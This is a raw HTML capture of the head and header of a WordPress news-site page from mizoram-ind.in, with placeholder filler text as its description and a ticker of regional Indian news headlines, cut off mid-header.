

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizoram-ind.in/made-open-likeness/
body_size: 636538
content:
 <!doctype html>
 <html class="no-js" lang="en-US">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
 <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="https://mizoram-ind.in/xmlrpc.php" />
  <!-- end:head info -->
 
 <!-- start:wp_head -->
 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Made open likeness - Mizoram - India</title>
	<link rel="canonical" href="https://mizoram-ind.in/made-open-likeness/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Made open likeness - Mizoram - India" />
	<meta property="og:description" content="The new common language will be more simple and regular than the existing European languages. It will be as simple as Occidental; in fact, it will be Occidental. To an English person, it will seem like simplified English, as a skeptical Cambridge friend of mine told me what Occidental is. Their separate existence is a myth. For science, music, sport, etc, Europe uses the same vocabulary. The languages only differ in their grammar, their pronunciation and their most common words. Everyone realizes why a new common language would be desirable: one could refuse to pay expensive translators." />
	<meta property="og:url" content="https://mizoram-ind.in/made-open-likeness/" />
	<meta property="og:site_name" content="Mizoram - India" />
	<meta property="article:published_time" content="2017-01-12T16:58:26+00:00" />
	<meta name="author" content="Dubai" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dubai" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mizoram-ind.in/made-open-likeness/","url":"https://mizoram-ind.in/made-open-likeness/","name":"Made open likeness - Mizoram - India","isPartOf":{"@id":"https://mizoram-ind.in/#website"},"primaryImageOfPage":{"@id":"https://mizoram-ind.in/made-open-likeness/#primaryimage"},"image":{"@id":"https://mizoram-ind.in/made-open-likeness/#primaryimage"},"thumbnailUrl":"https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5.jpg","datePublished":"2017-01-12T16:58:26+00:00","dateModified":"2017-01-12T16:58:26+00:00","author":{"@id":"https://mizoram-ind.in/#/schema/person/e1b87712793152c1c6f18b820e9d0823"},"breadcrumb":{"@id":"https://mizoram-ind.in/made-open-likeness/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mizoram-ind.in/made-open-likeness/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mizoram-ind.in/made-open-likeness/#primaryimage","url":"https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5.jpg","contentUrl":"https://mizoram-ind.in/wp-content/uploads/2017/03/cars_americanstyle5.jpg","width":1920,"height":1322},{"@type":"BreadcrumbList","@id":"https://mizoram-ind.in/made-open-likeness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mizoram-ind.in/"},{"@type":"ListItem","position":2,"name":"Made open likeness"}]},{"@type":"WebSite","@id":"https://mizoram-ind.in/#website","url":"https://mizoram-ind.in/","name":"Mizoram - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizoram-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mizoram-ind.in/#/schema/person/e1b87712793152c1c6f18b820e9d0823","name":"Dubai","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mizoram-ind.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=96&d=mm&r=g","caption":"Dubai"},"sameAs":["https://mizoram-ind.in/"],"url":"https://mizoram-ind.in/author/dubai/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Mizoram - India &raquo; Feed" href="https://mizoram-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mizoram - India &raquo; Comments Feed" href="https://mizoram-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mizoram - India &raquo; Made open likeness Comments Feed" href="https://mizoram-ind.in/made-open-likeness/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mizoram-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mizoram-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fastcarousel-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastgallery/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/photobox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://mizoram-ind.in/wp-content/plugins/fastgallery/css/fotorama.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css' href='https://mizoram-ind.in/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-child-css' href='https://mizoram-ind.in/wp-content/themes/flownews-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-style-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-fonts-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-carousel-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-dynamic-css' href='https://mizoram-ind.in/wp-content/themes/flownews/assets/css/dynamic.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://mizoram-ind.in/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=2aea0f1a72&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mizoram-ind.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://mizoram-ind.in/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686728360" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686728360" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686728360" /></noscript><script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mizoram-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mizoram-ind.in/wp-json/wp/v2/posts/3381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizoram-ind.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://mizoram-ind.in/?p=3381' />
<link rel="alternate" type="application/json+oembed" href="https://mizoram-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizoram-ind.in%2Fmade-open-likeness%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mizoram-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizoram-ind.in%2Fmade-open-likeness%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489598932777{margin-bottom: 0px !important;}.vc_custom_1489598892069{margin-bottom: 0px !important;}.vc_custom_1489789546722{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <!-- end:wp_head --> 
 
 </head>
 <body class="post-template-default single single-post postid-3381 single-format-image custom-background flownews-fullwidth flownews-layout-default wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="flownews-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="flownews-header-wrap flownews-menu-left flownews-menu-style1">
     
     	<div class="flownews-header-wrap-container header-desktop">

					
									
						<div class="flownews-header-top">
					<div class="flownews-wrap-container"><div class="flownews-ticker col-sm-7"><script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/italian-foreign-minister-antonio-tajani-serves-risotto-in-delhi-strengthens-india-italy-ties/">Italian Foreign Minister Antonio Tajani Serves Risotto in Delhi, Strengthens India–Italy Ties</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/founder-royal-saini-driving-innovation-leadership-and-startup-success-globally/">Founder Royal Saini: Driving Innovation, Leadership, and Startup Success Globally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a 